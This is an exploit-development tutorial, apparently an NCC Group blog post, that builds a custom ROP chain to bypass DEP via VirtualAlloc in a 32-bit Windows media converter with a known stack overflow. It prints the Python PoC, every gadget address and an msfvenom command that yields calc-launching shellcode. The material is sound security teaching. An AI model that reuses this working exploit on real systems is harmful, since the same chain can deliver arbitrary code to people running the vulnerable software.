OverviewThis article explains how to write a custom ROP (Return Oriente 2023-6-12 17:0:0 Author: research.nccgroup.com(查看原文) 阅读量:32 收藏
Overview
This article explains how to write a custom ROP (Return Oriented Programming) chain to bypass Data Execution Prevention (DEP) on a Windows 10 system. DEP makes certain parts of memory (e.g., the stack) used by an application non-executable. This means that overwriting EIP with a “JMP ESP” (or similar) instruction and then freely executing shellcode on the stack will not be possible.
The main goal of using a ROP chain is to combine several ROP gadgets (assembly instructions stored at specific addresses within the DLL/EXE) together to bypass DEP and execute code on the stack. Each ROP gadget will end with a ret instruction, which will allow the next gadget address to be popped into EIP and continue executing that next gadget. Executing the ROP gadgets one after another will lead to executing the type of assembly code that will perform one of the following actions:
- Build and execute shellcode (e.g., a reverse shell) using just the ROP gadgets.
- Disable DEP and then jump to the shellcode address that is now allowed to be executed on the stack.
The first method would be very difficult to implement and will require a lot of ROP gadgets, and hence it is very common to create a ROP chain that will first disable DEP on the system and then execute the shellcode placed on the stack.
There are various Windows APIs that can help us disable or bypass DEP, but the three most common ones are VirtualAlloc, VirtualProtect and WriteProcessMemory. In this article we will be covering VirtualAlloc which allocates and changes the permissions of a specific memory region (e.g., the stack) of the running process (our application). So in our case we will use VirtualAlloc to make the stack executable, which in turn will allow the shellcode to be executed from the stack.
Automating the process of creating a complete ROP chain using the Mona Python plugin for Immunity Debugger is a well-known method of bypassing DEP. However, there is a possibility that Mona will fail to create a complete ROP chain and it will be up to the exploit developer to finalize it.
While it is possible to use Mona to create and finalize a ROP chain, we will take a completely different approach and write our ROP chain from scratch. The exploit developer will need to write each ROP gadget manually in order to create a complete ROP chain. While this method of bypassing DEP is harder to implement, it will provide a much deeper understanding on how to overcome the limitation of some automated tools and be comfortable at writing a custom ROP chain.
Setting Up Our Exploit Dev Environment
We will be using a Windows 10 64-bit VM for our exploit development. The vulnerable application can be downloaded from the following link: ASX to MP3 converter.
It is important to note that while the operating system is 64-bit, the actual application is 32-bit. This will be obvious once we start testing the application in a debugger and all the memory addresses used by the software will be 4 bytes long (DWORD, e.g., 0x12345678). Therefore, the ROP chain techniques that are explained in this article are specifically aimed at exploiting 32-bit applications where the arguments for an API call (e.g., VirtualAlloc) are placed on the stack.
Our exploit will be based on this proof-of-concept. The two CVEs (CVE-2017-15221, CVE-2009-1324) associated with the exploit do not provide the exact details about the type of vulnerable function used by the application. The advisory provides generic information about an overly large .m3u file that causes memory corruption via a stack-based buffer overflow.
We will be using WinDBG Preview (installed from Microsoft Store) to help us write a custom ROP chain.
We will also need to enable DEP for the application. Typing “advanced system settings” in the Start menu will open a new window. We will then need to select “Settings” in the Performance section and enable DEP for all programs as shown below. The system will then need to be restarted.

Selecting Our Target Module
We are specifically interested in the modules that don’t have ASLR/Rebase enabled to make the exploit stable across reboots. This is necessary because, otherwise, the ROP gadget addresses would change after each reboot of the system.
What’s important to note here is that in order to overcome ASLR we could either cause a memory leak (an advanced technique that is not covered here), take a brute-force approach by guessing the base address of the DLL (this is possible in 32-bit applications but unrealistic for 64-bit applications), or pick a module/DLL that doesn’t have ASRL/Rebase enabled at all. In this case we will take the latter approach, which is simplest.
The exact way to identify which modules don’t have ASRL/Rebase enabled is not covered in this article. However, if the reader is interested they could install the Mona plugin for WinDBG or just use the “lm” command in WinDBG to identify which modules they could use.

Apart from the main application executable (ASX2MP3Converter.exe), we only have one DLL (MSA2Mfilter03.dll) that doesn’t have ASLR/Rebase enabled. We will use this DLL for our exploit development.
The reason why we can’t use the main executable is because its address range (0x00400000 – 0x00518000) contains null bytes. A null byte is a very common bad character that can terminate our exploit before it is fully executed, which is the case for the particular vulnerability we are exploiting.
We will need to keep in mind the following bad characters to avoid during our exploit development process:
00, 0a
Please note that we will be using the following Python exploit as our starting point. We will not be covering the absolute basics of exploit development in this article (e.g., finding the offset to EIP and what bad characters to avoid). It is already assumed that the reader is familiar with that process. This tutorial is aimed at intermediate-level exploit developers that are already familiar with such basic tasks.
It is also important to note that the below PoC Python exploit needs to be executed to generate an .m3u file, which in turn needs to be dragged onto the application for it to load the file and crash. We will be updating our ROP chain throughout this article and generating a new .m3u file every time.
buffer = "http://"
buffer += "A"*17417
buffer += "BBBB" #EIP overwrite
buffer += "CCCC" #filler
buffer += "D"*(18000-len(buffer))
f=open("exploit.m3u", "w")
f.write(buffer)
f.close()
Writing a Custom ROP Chain
The custom ROP chain will be focused on using the specific ROP gadgets to dynamically prepare a call to VirtualAlloc in memory. The placeholder address of the API and its arguments will be patched on the stack with the actual values required to perform the call correctly. After the call to VirtualAlloc is made and DEP is bypassed, we will return to an address on the stack and execute our shellcode.
This technique is based on what I learned from OffSec’s OSED course. If you are interested in learning more about modern exploit development on Windows systems I highly recommend you check it out.
Step 1: Obtaining ROP Gadgets
We will use a tool called RP++ to help us obtain ROP gadgets from the specific DLL (MSA2Mfilter03.dll). We will also instruct the tool to exclude the gadget addresses with the bad characters in them, otherwise the gadget will terminate the ROP chain and prevent us from exploiting the application.
rp-win.exe -f "C:\Program Files (x86)\Mini-stream\ASX to MP3 Converter\MSA2Mfilter03.dll" -r 5 --bad-bytes \x0a\x00 > rop.txt
Reducing the number (5) of assembly instructions per gadget would decrease the number of gadgets the tool finds in the DLL, making it harder to find the right gadgets to create a complete ROP chain. Increasing the number would make it harder for us to overcome the junk assembly instructions inside gadgets that may affect our ROP chain and make them not execute correctly. That’s why setting the value to 5 is usually recommended. More information about overcoming irrelevant assembly instructions in ROP gadgets is explained further in the article.
Step 2: Configuring VirtualAlloc Placeholder Values
We will update our exploit code as follows:

from struct import pack
shellcode = "E" * 400 #we will replace this with the real shellcode in the end
VA_placeholder = pack("<L", (0x45454545))  # VirtualAlloc Address
VA_placeholder += pack("<L", (0x46464646)) # Shellcode Return Address
VA_placeholder += pack("<L", (0x47474747)) # lpAddress - Shellcode Address
VA_placeholder += pack("<L", (0x48484848)) # dwSize
VA_placeholder += pack("<L", (0x49494949)) # flAllocationType
VA_placeholder += pack("<L", (0x50505050)) # flProtect

rop_chain = pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret  ;
rop_chain += pack("<L", (0x42424242)) # filler
rop_chain += pack("<L", (0x43434343)) # next gadget

buffer = "http://"
buffer += "A" * (17417 - len(VA_placeholder))
buffer += VA_placeholder
buffer += rop_chain #EIP overwrite
buffer += "\x90" * 20 #nop sled
buffer += shellcode
buffer += "D"*(18000-len(buffer))

f=open("exploit.m3u", "w")
f.write(buffer)
f.close()
The above code contains our VirtualAlloc placeholder values in the first part of the buffer right before the EIP gets overwritten. Each argument for the API is explained later in this article, but more information about it can be found here.
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress,
  [in]           SIZE_T dwSize,
  [in]           DWORD  flAllocationType,
  [in]           DWORD  flProtect
);
Apart from the 4 arguments required for the API, our placeholder section also contains the return address (currently replaced with 0x46464646) right after the API call itself (currently replaced with 0x45454545). The return address is needed because once we get to the point of executing our patched VirtualAlloc API with its arguments, we will essentially be performing a simulated function call in memory. Each function must return somewhere after it’s done executing its code. In this case we will need to return to our shellcode. Since the API call will make the stack executable, it will allow us to safely return to it and start executing the shellcode on the stack.
Step 3: Our First ROP Gadget
You can see that the above exploit code already contains the first ROP gadget that will overwrite EIP.
rop_chain = pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret ;
The idea behind the first ROP gadget is to make a general CPU register point to the placeholder address containing 0x45454545 on the stack, and then patch it with the real address of VirtualAlloc (located in kernel32.dll). In this case we will use ESI and a few other registers for that purpose.
In order for ESI to contain that address, we will first need to move the value that ESP is pointing to (the top of the stack) into ESI. We will then perform a few mathematical calculations with the help of other general CPU registers and make ESI point to the placeholder address 0x45454545. The reason why we can’t manipulate ESP instead of ESI is because ESP always needs to point to the top of the stack containing the next ROP gadget to execute. If we make ESP point to the placeholder address instead, there will be no other register pointing to the second ROP gadget on the stack and our ROP chain will break. Luckily, we have plenty of other general CPU registers we can use for that purpose and so we use ESI here.
The actual ROP gadget itself was found in the rop.txt file that the RP++ tool generated for us. I recommend you use a text editor that supports REGEX search functions to help you locate the right gadget quickly. For example, I used the following REGEX search string in Sublime:
(\<push esp\>.*\<pop esi\>)
The assembly instructions in our first ROP gadget are separated by a semi-colon. We can see that after pushing ESP on the stack, we have the “and al, 0x10” instruction. This instruction is benign and will not affect the main purpose of this gadget, which is to move the value of ESP into ESI. The two other irrelevant assembly instructions (“mov dword [edx], eax” and “mov eax, 0x00000001”) will also not prevent our ROP chain from executing correctly. The best way to see this ROP gadget in action is to launch our exploit against the application and step through each instruction in WinDBG.
Once we attach WinDBG to the ASX2MP3Converter.exe process, we will place a breakpoint on the first ROP gadget and then continue running the process by pressing F5.

We then drag the .m3u file that we generated using our exploit onto the application and our breakpoint will be hit. Since we hijack the instruction pointer (EIP) in the application with our first ROP gadget, the next instruction to be executed will be “push esp”.

We can see that ESP is currently pointing to 0x43434343, which is the next temporary ROP gadget that we placed in our exploit.

It is also important to note that we had to place a 4-byte filler value (0x42424242) between the first ROP gadget (the one that overwrites EIP) and the second one (currently set to 0x43434343). This is because ESP points to the address on the stack at an offset of 4 (i.e. ESP + 4).
If we place our second ROP gadget right after the first one, ESP will jump over it and skip it entirely. That’s why we had to pad our ROP chain with the 4-byte filler between the first and second gadget. The following screenshot demonstrates that in more detail.

By typing “t” we execute the “push esp” instruction, which will move the value of ESP (0x0014c480) onto the stack.

Executing the next instruction by typing “t” performs the “AND” operation on AL (the 8-bit part of EAX) using the value 0x10, which in this case does not have any negative impact on our ROP chain.
We then pop the value from the stack into ESI using the “pop esi” instruction. So now ESI is pointing to the top of the stack, which was our goal in the first place.

The next “junk” instruction is “mov dword ptr [edx],eax”, which moves the value of EAX (currently set to 0 after the AND operation) into the address pointed by EDX.

In this case we were lucky because when we get control over the application, EDX always points to a valid writable memory address, so the instruction “mov dword ptr [edx],eax” does not cause an exception.

The actual writable address is always the heap base address.

The next instruction moves 1 into EAX, which again does not matter in this case. We then return (using the “ret” command) into the next gadget that ESP is pointing to on the stack. Since we placed the value 0x43434343 as the next gadget, we will reach the gadget and then crash.

Step 4: Making ESI Point To Our VirtualAlloc Placeholder
Now that we have ESI containing our stack address, we will need to subtract a value from it to make ESI point to our placeholder address containing 0x45454545. That placeholder address is positioned lower on the stack before EIP gets overwritten with our first ROP gadget.

The best CPU registers to perform arithmetic operations are EAX and ECX. There are plenty of ROP gadgets containing these registers that we can utilise to achieve our goal of making ESI point to 0x45454545.
We will update our second dummy ROP gadget containing 0x43434343 with the following ROP gadgets. Just like the first gadget, these ones were found in the rop.txt file using Sublime’s search functionality.
rop_chain += pack("<L", (0x10022973)) # mov eax, esi ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xffffffe0)) # -0x20
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10040754)) # push eax ; pop esi ; pop ebp ; lea eax, dword [ecx+eax+0x0D] ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
These gadgets will make more sense once we start debugging them in WinDBG. We update our exploit with the additional ROP gadgets, set the breakpoint on the second gadget (0x10022973) and trigger the vulnerability.
The first instruction moves the value of ESI (now points to an address on the stack) into EAX.

We then pop the junk value 0x42424242 into ESI. We don’t really care about ESI right now because EAX already contains its value. We will move the correct value into ESI again after we have done our calculations with EAX and ECX. The “pop esi” instruction was an additional junk instruction that we had to deal with because no clean “mov eax, esi ; ret” instruction was found in the DLL.
Our next goal is to make EAX point to the address of the VirtualAlloc placeholder value (currently set to 0x45454545) lower on the stack. The difference between the current value of EAX and our target value is 0x20.

We cannot just subtract 0x20 from EAX because that would make the remaining 3 bytes in the 32-bit 0x00000020 DWORD value contain 0x00’s. The null byte is one of the bad characters we must avoid in our ROP chain.
An alternative method to subtracting a positive value from EAX is to add a negative value to it. The negative value of 0x20 is 0xffffffe0.

So the ROP gadgets in our exploit pop the negative value into ECX and then add EAX to ECX, which essentially subtracts 0x20 from EAX without using any null byte.

The next step is to move that value into ESI again. The gadget we use pushes EAX onto the stack and then pops it into ESI. There are some additional junk instructions that do not have any impact on our ROP chain. We pop a junk value into EBP, then access and load a specific valid memory address into EAX, and then pop another junk value into EBX. ESI is now pointing to our placeholder address.

Step 5: Finding VirtualAlloc Address
Our next goal is to place the real address of VirtualAlloc from kernel32.dll in place of 0x45454545. Since Windows 10 has ASLR enabled for all OS DLLs and their functions, we cannot just hardcode the static address of VirtualAlloc into our placeholder address, because it will be different after the machine reboots.
We can instead find the address of VirtualAlloc in the Import Address Table (IAT) of the MSA2Mfilter03.dll module. Once we find that address, we can dereference it (i.e. obtain the first 4-byte DWORD value stored in that address), and the dereferenced value will be the actual address of VirtualAlloc inside kernel32.dll. Since the MSA2Mfilter03.dll module does not have ASLR enabled, the address inside the IAT will always be the same.
We copy the module from the directory (C:\Program Files (x86)\Mini-stream\ASX to MP3 Converter\MSA2Mfilter03.dll) to our host machine and open it in IDA Free. We select the “Imports” tab, right click on the main window and select “Quick filter”. We can type VirtualAlloc in the search field to find the IAT address of this API.

We update our exploit to contain the following additional ROP gadgets.
rop_chain += pack("<L", (0x1002a779)) # pop eax ; ret  ;
rop_chain += pack("<L", (0x1004F060)) # VirtualAlloc KERNEL32 IAT
rop_chain += pack("<L", (0x1004d304)) # mov eax, dword [eax] ; ret  ;
rop_chain += pack("<L", (0x10049875)) # mov dword [esi], eax ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
We first pop the IAT address of VirtualAlloc into EAX, then dereference it and move that value into EAX again. We then move EAX into the address that ESI is pointing to (0x45454545 at this time). We also overcome the junk instruction by popping a random value into ESI. Once we go through the usual process of debugging the ROP gadgets in WinDBG, we have ESI pointing to the address on the stack that stores the real VirtualAlloc address. The next junk instruction pops the value 0x42424242 into ESI, but we don’t care about this because the actual address that ESI is pointing to has already been updated with our VirtualAlloc address.

Step 6: Updating the return address placeholder
We need the call to VirtualAlloc to return into the memory address that had its memory permissions changed by the API. Since we are using our ROP chain to manually prepare the call to VirtualAlloc, we will also need to place a valid return address after the call. The placeholder values are shown below:

In this case we will need to replace the placeholder value of 0x46464646 with the return address on the stack, this is where we will execute our shellcode after we have made the stack executable using VirtualAlloc.
We will use the same ROP gadgets to make ESI point to that placeholder address. However, since we’ve already added quite a few ROP gadgets on the stack, we will need to subtract a bigger value (0x54) from EAX and then move that value into ESI.
rop_chain += pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret  ;
rop_chain += pack("<L", (0x10022973)) # mov eax, esi ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xffffffac)) # -0x54
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10040754)) # push eax ; pop esi ; pop ebp ; lea eax, dword [ecx+eax+0x0D] ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
After doing the usual testing with WinDBG, we now have ESI pointing to 0x46464646.

The next step is to locate the address on the stack where our shellcode is and then update the placeholder value with that address.
One method to get that address is to move the value of ESI into EAX and then subtract a negative value saved in ECX from EAX. A negative value stored in ECX that is subtracted from the value in EAX will essentially add that value to EAX.
I couldn’t find a clean gadget for that, so I had to first push the value of ESI on the stack and then pop it into EBX. I was then able to move EBX into EAX and overcome a few junk gadgets in the process.
The following ROP gadgets were added to the exploit. After EAX was made to point to the placeholder value of 0x46464646, a negative value (-0x180) was popped into ECX and was then “subtracted” (i.e. added) from EAX.
rop_chain += pack("<L", (0x100122bb)) # push esi ; add al, 0x5E ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x1001ce45)) # mov eax, ebx ; pop ebp ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xfffffe80)) # -0x180
rop_chain += pack("<L", (0x1002c9a4)) # sub eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10049875)) # mov dword [esi], eax ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
NOTE: It was not possible to perform the exact calculation of where the shellcode would start because our ROP chain wasn’t complete yet. I just used the value 0x180 that I could later update once the chain was complete.
After re-launching the new exploit and stepping through the newly added ROP gadgets, EAX was pointing to our shellcode placeholder values (0x45454545) on the stack.

These values were part of the buffer that we sent in the Python exploit. The placeholder values would be later updated with the actual shellcode.
After having EAX point to the shellcode address, we then move its value into the address that ESI is pointing to (0x46464646).

We have successfully patched the second placeholder value with our return address.
Step 7: Updating the lpAddress argument in VirtualAlloc
The first argument that VirtualAlloc expects is the address that needs to have its permissions changed. In this case it will be the same address that we return to after the API call. Our next placeholder value that we need to patch with lpAddress (shellcode address) is 0x47474747. We can use the same ROP gadgets that we used to patch the return address. The only difference is the bigger negative value (-0x98) that we will need to subtract from EAX because of the additional ROP gadgets we had added on the stack. The exact lpAddress isn’t known to us at this stage because the ROP chain is incomplete, so we add the value 0x180 to EAX temporarily.
rop_chain += pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret  ;
rop_chain += pack("<L", (0x10022973)) # mov eax, esi ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xffffff68)) # -0x98
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10040754)) # push eax ; pop esi ; pop ebp ; lea eax, dword [ecx+eax+0x0D] ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x100122bb)) # push esi ; add al, 0x5E ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x1001ce45)) # mov eax, ebx ; pop ebp ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xfffffe80)) # -0x180
rop_chain += pack("<L", (0x1002c9a4)) # sub eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10049875)) # mov dword [esi], eax ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
The final gadget moves the shellcode address into ESI, and we now have 3 values updated for our VirtualAlloc call as can be seen below.

Step 8: Updating the dwSize argument in VirtualAlloc
The next argument we need to update is dwSize that defines the size of the memory page region that will need to have its permissions changed. We can set the size to 0x1, which will apply the permissions to the entire memory page.
Avoiding the null byte issue will be required here since we cannot just move the value 0x1 because the remaining part of the 0x00000001 DWORD will be filled with 0x00. We can use the NEG instruction, which is the same as subtracting a value from 0. So if we subtract 0xffffffff from 0, we will get 0x1 that is created dynamically in memory, avoiding the null byte issue.

The first set of the below ROP chains is the same as the previous ones we used to make ESI point to the placeholder value (0x48484848 in this case). We then pop the value of 0xffffffff into EAX, and then use the NEG instruction against it, which essentially subtracts 0xffffffff from 0 and makes EAX equal to 0x1. EAX is then moved into the address pointed by ESI.
rop_chain += pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret  ;
rop_chain += pack("<L", (0x10022973)) # mov eax, esi ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xffffff24)) # -0xdc
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10040754)) # push eax ; pop esi ; pop ebp ; lea eax, dword [ecx+eax+0x0D] ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x1002a779)) # pop eax ; ret  ;
rop_chain += pack("<L", (0xffffffff)) # -1 to be NEGated
rop_chain += pack("<L", (0x1004d1c4)) # neg eax ; pop ebx ; ret ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x10049875)) # mov dword [esi], eax ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
After having updated the exploit with the above ROP chain, we can see that ESI is pointing to the address that has 0x1 in it.

Step 9: Updating the flAllocationType argument in VirtualAlloc
The next argument we need to update is flAllocationType that defines the type of memory allocation. We will need to set its value to 0x1000, which is MEM_COMMIT. This is because we will be updating the already reserved memory on the stack that contains our shellcode. If we were to create a newly allocated memory region, we would need to use MEM_COMMIT | MEM_RESERVE, which would be equal to 0x3000. In our case we are using VirtualAlloc as if it were VirtualProtect, since we are not reserving a new memory region, we are only updating the already existing one on the stack.
Avoiding the null byte issue will also have to be considered here. We cannot just move the value of 0x1000 into the next placeholder address. We can add two large values together, which will make them equal to 0x1000.

If two large values are added together, the final value will roll over the 32-bit address range limit and will be equal to 0x1000. The above calculation in WinDBG demonstrates how those two exact values were obtained.
rop_chain += pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret  ;
rop_chain += pack("<L", (0x10022973)) # mov eax, esi ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xfffffeec)) # -0x114
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10040754)) # push eax ; pop esi ; pop ebp ; lea eax, dword [ecx+eax+0x0D] ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x1002a779)) # pop eax ; ret  ;
rop_chain += pack("<L", (0x88888888)) # the first value to be added
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0x77778778)) # the second value to be added
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10049875)) # mov dword [esi], eax ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
We now have the next placeholder value of 0x49494949 replaced with 0x1000.

Step 10: Updating the flProtect argument in VirtualAlloc
The final argument that we will need to update for the VirtualAlloc API call is flProtect. We will need to set its value of 0x40, which is PAGE_EXECUTE_READWRITE. This argument value will be responsible for making our stack address executable, which will allow us to bypass DEP and execute our shellcode from the stack. The same technique of adding two large values that was used previously can also be used here.

We update our ROP chain as follows.
rop_chain += pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret  ;
rop_chain += pack("<L", (0x10022973)) # mov eax, esi ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xfffffeb0)) # -0x150
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10040754)) # push eax ; pop esi ; pop ebp ; lea eax, dword [ecx+eax+0x0D] ; pop ebx ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebp
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x1002a779)) # pop eax ; ret  ;
rop_chain += pack("<L", (0x88888888)) # first value to be added
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0x777777b8)) # second value to be added
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x10049875)) # mov dword [esi], eax ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
We now have all the VirtualAlloc arguments placed into their corresponding placeholders.

Step 11: Making ESP Point to VirtualAlloc
The final step in our ROP chain is to execute the VirtualAlloc API and make our stack executable.
We will first need to make ESP point to the address on the stack that contains the VirtualAlloc address (0x7736f9f0).
rop_chain += pack("<L", (0x10038f84)) # push esp ; and al, 0x10 ; pop esi ; mov dword [edx], eax ; mov eax, 0x00000001 ; ret  ;
rop_chain += pack("<L", (0x10022973)) # mov eax, esi ; pop esi ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into esi
rop_chain += pack("<L", (0x1003985f)) # pop ecx ; ret  ;
rop_chain += pack("<L", (0xfffffe58)) # -0x1a8
rop_chain += pack("<L", (0x1001465e)) # add eax, ecx ; ret  ;
rop_chain += pack("<L", (0x100406ee)) # push eax ; pop ebp ; pop ebx ; mov eax, dword [eax+ecx+0x02] ; ret  ;
rop_chain += pack("<L", (0x42424242)) # junk value into ebx
rop_chain += pack("<L", (0x100411fa)) # mov esp, ebp ; pop ebp ; ret  ;
In the above ROP chain we are using the same technique of moving the value of ESP into ESI first, and then move ESI into EAX. We then pop a negative value into ECX and then add it to EAX.

The value of EAX is then pushed on the stack and immediately popped into EBP. The final gadget moves the value of EBP into ESP.

Once the final RET instruction is executed, whatever the address ESP is pointing to will be executed. In our case this is the VirtualAlloc address in kernel32.dll.
It is important to note that because of the final “pop ebp” junk instruction, we had to move the value into ESP that is 4 bytes before the actual VirtualAlloc address on the stack. This is because “pop ebp” would pop the value 0x41414141 from the stack and make ESP point to the correct address on the stack.

Step 12: Updating Our Shellcode Address
The next step is to update the following stack addresses we setup for VirtualAlloc:
0x0014c5e4(return address)0x0014c5e8(lpAddress – shellcode address)
The address 0x0014c5e4 is currently pointing to the end of our ROP chain, which is incorrect. The same goes for the 0x0014c5e8 address.

We need to make both addresses point to the highlighted area where the values 0x45 start. We will have those values replaced with the actual shellcode. Both the return address and the shellcode address are currently calculated by adding a negative value of -0x180 (0xfffffe80). In order to reach the area where the values 0x45 are, we will need to add a bigger negative value. We don’t need to land precisely where the first value of 0x45 starts as long as we land somewhere in that area. We can just prepend our shellcode with more NOPs and safely reach it.
The below calculations in WinDBG will help us obtain the correct values.


We will update our ROP chain and replace the first value of 0xfffffe80 (-0x180) with 0xfffffe10 (-0x1f0) and the second value of 0xfffffe80 (-0x180) with 0xfffffe14 (-0x1ec).
Final Step: Generating Shellcode and Popping Calc
We will generate our shellcode with Metasploit and replace the 0x45 placeholder values with it. In this case we will pop calc.
msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f python -b "\x00\x0a" -v shellcode
We will also add more NOPs (100 in total) before the shellcode, so that when we make the stack executable with VirtualAlloc and jump to it, we will land in the NOPs area and safely reach the shellcode.
The complete exploit code can be found on our GitHub page.
Once we reach the final ROP gadget in WinDBG, we can see that the return address and the shellcode address were calculated correctly. We will land in the NOPs area and reach our shellcode.

We can also check that initially the current permission on the stack is set to PAGE_READWRITE. The stack is not executable because of DEP.

If we step into (the “t” command) the VirtualAlloc instruction and then type “pt” to execute it until the function returns, we can see that the API has made the stack executable.

Executing the final ret instruction in WinDBG will return to the NOPs area and we will be able to execute the instructions on the stack without causing an exception.

Pressing F5 will make the application execute our shellcode and pop calc.

We perform one final test of this exploit by executing the .m3u file in the application without WinDBG attached to it and once again we pop calc.

This exploit works even after we reboot the system because we are not relying on any ASLR-enabled modules. This exploit will also work on a different OS that has the same version of the application installed. This is because we are not relying on any OS DLLs.
Conclusion
In this article we thoroughly discussed how to write a custom ROP chain to bypass DEP and execute our shellcode. Having the ability to write an entire ROP chain from scratch will help an exploit developer to overcome the limitations of some automated tools that quite often fail to generate a complete ROP chain. Knowing the exact functionality of each assembly instruction in a ROP gadget will be invaluable to writing advanced exploits that almost always have to rely on some form of a ROP chain.
Here are some related articles you may find interesting
Machine Learning 104: Breaking AES With Power Side-Channels
This executable blog post is the fourth in a series related to machine learning and is a fascinating trifecta involving hardened cryptography software, embedded IoT-type hardware, and deep machine learning techniques. While the AES algorithm is designed such that a brute-force secret key guessing attack would likely finish ‘sometime near…
A Brief Review of Bitcoin Locking Scripts and Ordinals
